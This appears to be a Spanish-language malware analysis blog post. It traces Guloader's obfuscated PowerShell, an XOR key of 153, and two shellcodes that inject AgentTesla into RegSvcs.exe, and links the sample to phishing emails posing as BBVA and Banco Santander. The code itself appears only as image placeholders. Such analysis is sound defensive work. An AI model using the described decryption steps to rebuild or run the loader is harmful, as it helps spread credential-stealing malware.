

Bienvenidos a Guloader, a partir de ahora se producen varias ejecuciones Powershell, el código desofuscado de esto sería:

[ ... ]

Le prestamos atención a esta línea:





Ese valor que aparece, 153 en decimal será utilizado como key en una función XOR con el código hexadecimal que se ve. Utilizamos Cyberchef para obtener el descifrado.



Guloader utiliza 2 shellcodes, una como cargador para descifrar la segunda. Si quereis utilizar el script que sale del anterior, hay que añadirle las funciones y variables que se encuentran en el mismo ya que las necesitará. Finalmente quedará algo parecido a esto:

He comentado la línea que ejecutaría directamente el malware, he preferido guardar las 2 Shellcodes.



El resultado de todo esto una vez ejecutado, sería Agenttesla inyectado en la memoria del proceso RegSvcs.exe.



Si lo abrimos con DnSpy veremos que se trata de Agenttesla y que el C2 es el mismo que veíamos en el malware del Banco Santander.





¿Serán exactamente la misma muestra? Pues sí, como podéis observar.

Por lo tanto, al igual que veíamos como en anteriores ocasiones utilizaban Snake Keylogger, ahora le ha tocado el turno a Agenttesla en correos que simulan provenir de entidades como BBVA y Banco Santander, podéis leer más sobre este malware aquí.

Espero que os haya gustado y nos vemos en el siguiente POST ¡¡¡Hasta otra!!!